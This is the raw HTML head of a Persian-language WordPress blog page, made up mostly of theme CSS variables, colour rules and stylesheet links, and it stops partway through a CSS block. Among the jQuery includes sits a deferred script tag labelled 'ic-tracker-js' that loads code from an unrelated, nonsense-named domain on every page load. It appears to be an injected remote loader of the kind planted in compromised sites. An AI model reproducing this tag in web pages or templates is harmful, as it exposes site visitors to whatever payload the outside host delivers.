:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='multinews-style-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1766850150' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1766850150' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plugins-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/plugins.css?ver=1761732928&wpr_t=1766850150' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761732928' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=BYekan%3A700%2C400%2C400italic&#038;ver=1660401790' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-3413508f-4373-4eec-a2cf-cf40f46bef89) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasktiitititit.com/oraaa?ts=1766837544" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://farhadyazdi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhadyazdi.com/wp-json/wp/v2/posts/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhadyazdi.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://farhadyazdi.com/?p=23' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farhadyazdi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarhadyazdi.com%2F%25d8%25a2%25d9%2585%25d9%2588%25d8%25b2%25d8%25b4-%25d9%2585%25d9%2581%25d8%25a7%25d9%2587%25db%258c%25d9%2585-%25d8%25b3%25d9%258a%25d8%25b3%25d8%25aa%25d9%2585%25d9%2587%25d8%25a7%25db%258c-%25d9%2582%25d8%25af%25d8%25b1%25d8%25aa%25d8%258c-%25d9%258a%25da%25a9-%25da%2586%25d8%25a7%25d9%2584%25d8%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farhadyazdi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarhadyazdi.com%2F%25d8%25a2%25d9%2585%25d9%2588%25d8%25b2%25d8%25b4-%25d9%2585%25d9%2581%25d8%25a7%25d9%2587%25db%258c%25d9%2585-%25d8%25b3%25d9%258a%25d8%25b3%25d8%25aa%25d9%2585%25d9%2587%25d8%25a7%25db%258c-%25d9%2582%25d8%25af%25d8%25b1%25d8%25aa%25d8%258c-%25d9%258a%25da%25a9-%25da%2586%25d8%25a7%25d9%2584%25d8%25b4%2F&#038;format=xml" />
	<!--[if lt IE 9]>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/html5.js"></script>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-36x36.png.webp" sizes="32x32" />
<link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<meta name="msapplication-TileImage" content="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site_title a{font-family:BYekan;font-weight:700;font-style:normal;}.site_desc{font-family:BYekan;line-height:0px;font-weight:400;font-style:normal;font-size:0px;}{color:transparent;}.top_banner{background-color:transparent;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#27b21a;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#27b21a;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#27b21a;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#27b21a;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#27b21a;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:;}ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a{border-color:transparent;}ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results{background:;}.today_date{background:;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:;}ul.main-menu li, ul.main-menu li:first-child, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, .hst1 ul.main-menu li, .hst1 ul.main-menu li:first-child, .hst2 ul.main-menu li, .hst2 ul.main-menu li:first-child, .hst2 ul.br-right li, .hst3 ul.main-menu li, .hst3 ul.main-menu li:first-child, .hst1 ul.main-menu li:not(.mom_mega) ul li, .hst2 ul.main-menu li:not(.mom_mega) ul li, .hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:transparent;}ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover, .hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover{background:#149008;}.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .navigation ul.main-menu > li .mom-megamenu, .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, ul.main-menu li.mom_mega ul li ul li:hover, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst1 .navigation ul.main-menu > li .mom-megamenu, .hst2 .navigation ul.main-menu > li .mom-megamenu, .hst3 .navigation ul.main-menu > li .mom-megamenu, .hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst1 ul.main-menu > li ul.sub-menu, .hst2 ul.main-menu > li ul.sub-menu, .hst3 ul.main-menu > li ul.sub-menu, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{background:;}ul.main-menu li ul li:hover, .navigation .mom-megamenu ul li.active, .navigation .mom-megamenu ul li:hover, .hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover, .hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover, .hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover, .hst1 ul.main-menu li:not(.mom_mega) ul li:hover, .hst2 ul.main-menu li:not(.mom_mega) ul li:hover, .hst3 ul.main-menu li:not(.mom_mega) ul li:hover, .hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:;}.mom-body .breaking-news, .mom-body .breaking-news .br-right{background:;}.mom-body .breaking-news .breaking-title{background:;}.section, ul.products li .product-inner, .sidebar .widget,.secondary-sidebar .widget , .sidebar.sws2 .widget, .secondary-sidebar.sws2 .widget{background:;}header.block-title, .f-tabbed-head, .section-header, ol.nb-tabbed-head li:hover, ul.f-tabbed-sort li:hover, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:;}.sidebar, .secondary-sidebar{background:;}.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:#06ab2f;}footer.footer{background-color:#1a960f;}footer.footer{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.toup{background:#016700;}.footer-bottom{background:;}ul.footer-bottom-menu{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, 